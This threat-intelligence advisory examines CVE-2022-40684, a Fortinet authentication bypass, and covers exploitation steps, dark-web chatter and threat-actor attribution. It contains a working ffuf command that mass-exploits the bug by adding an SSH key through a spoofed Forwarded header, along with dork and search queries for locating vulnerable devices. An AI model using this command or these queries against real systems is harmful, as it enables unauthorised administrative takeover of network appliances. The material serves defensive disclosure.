



A critical Authentication Bypass Vulnerability in Fortinet Appliances tracked as CVE-2022-40684 has been discovered to be actively exploited in the wild. An authentication bypass using an alternate path or channel vulnerability [CWE-288] in FortiOS, FortiProxy, and FortiSwitchManager could allow an unauthenticated attacker to perform administrative interface operations using specially crafted HTTP or HTTPS requests. Fortinet recently issued a PSIRT Advisory regarding CVE-2022-40684, which includes urgent mitigation guidance, upgrades, workarounds for customers, and recommended next steps.
The CYFIRMA research team conducted a detailed analysis of the vulnerability from the point of view of the exploit, as well as observed the underground forum discussion on vulnerability, and threat actor association.
Authentication Bypass Vulnerability in Fortigate
Description:

An authentication bypass via an alternate path or channel [CWE-288] in Fortinet FortiOS versions 7.2.0 through 7.2.1 and 7.0.0 through 7.0.6, FortiProxy versions 7.2.0 and 7.0.0 through 7.0.6, and FortiSwitchManager versions 7.2.0 and 7.0.0 enables an unauthenticated attacker to perform administrative interface operations via specially crafted HTTP or HTTPS requests.
Impact:
Successful exploitation of the vulnerability could allow the remote attacker to bypass security and gain privileged access to execute unauthorized code or commands
Affected Version:
Security Indicators
Mitigation
Fortinet recently issued a PSIRT Advisory regarding CVE-2022-40684, which includes urgent mitigation guidance, upgrades, workarounds for customers, and recommended next steps. Please refer to the following link for the mitigation here.
The CYFIRMA research team analyzed different methods of exploiting CVE-2022-40684.
Manually adding SSH keys to check if the target is vulnerable to exploit
Step 1: Add the SSH key to the vulnerable target using the add_key method.

Step 2: Log in to the vulnerable target using credentials saved from step 1 to access the Fortinet Administrative Interface

Step 3: After credentials are validated, the user will have access to Fortinet Administrative Interface. On the Logs page, we can validate that a new user has been added to the Interface with admin privilege access.

Automate with FFUF Scanner: Open-source exploit using FFUF Scanner
ffuf -w “host_list.txt:URL” -u “https://URL/api/v2/cmdb/system/admin/admin” -X PUT -H ‘User-Agent: Report Runner’ -H ‘Content-Type: application/json’ -H ‘Forwarded: for=”[127.0.0.1]:8000″;by=”[127.0.0.1]:9000″;’ -d ‘{“ssh-public-key1”: “cyfirma”}’ -mr “SSH” -r

Nuclei – Open-source exploit using Nuclei Template

Darkweb Observations
Our research team observed conversations around CVE-2022-40684 exploits in a famous underground forum. Bassterlord is a well-known name in the underground who had associations with LockBit, REvil, Avaddon, and RansomExx groups as a partner. The presence of Bassterlord in the Fortinet CVE conversation is an indication of ransomware groups’ attention on the CVE. The conversation also puts light on threat actors’ interest in understanding what has changed in the patch at the time of the fix so that they can exploit older versions.

OSNIT tools assist in identifying possible vulnerable targets.
OSINT Serach 1 – Google Dorks – intext:”Please Login” inurl:”/remote/login” – This dorks give more than 100+ vulnerable fortinet pages.
OSINT Serach 2 – raw_data.web.paths:”/api/v2/cmdb/system/admin”

In our OSINT research, we have found 200+ vulnerable IPs associated with CVE-2022-40684.

OSINT Search 3 – Shodan search returned 171k Fortinet FortiGate systems spread across the globe connected to the internet.

In another OSINT search, we found that around 16k Fortinet FortiGate units were vulnerable to 10 different vulnerabilities across the globe other than CVE-2022-40684.

Upon performing an analysis of the available internet-exposed Fortinet units through OSINT search passing through DeCYFIR attribution to threat actors, we have observed that Iranian and Chinese threat actors have already exploited Fortinet IPs for malicious activities.

Our intelligence community research observed campaign “ درب عقب” translating to “Tailgate” suspected to be launched on 15 September 2022 targeting weak/vulnerable Fortinet products, which could be exploited using existing exploits by US17IRGCorp aka APT34 and its affiliates.
As part of the campaign, we also noticed Persian cybercriminals potentially colluding with Chinese groups and Russian cybercriminals. From a strategic viewpoint on the changing geopolitical scenarios from external threat landscape management, Iran and China are forming strategic relationships with Russia at all levels and have supported Russia in the ongoing Ukraine conflict.
Target Industries
Target Geographies

Motivation
Exfiltration of sensitive information for financial gains, and credential stealing for gaining elevated access to cause operational disruption and reputational damage.
CYFIRMA would like to highlight the potential risk and indicators observed which may be leveraged by nation-state threat actors to exploit the vulnerability and gain a foothold to exfiltrate sensitive information from the target organizations.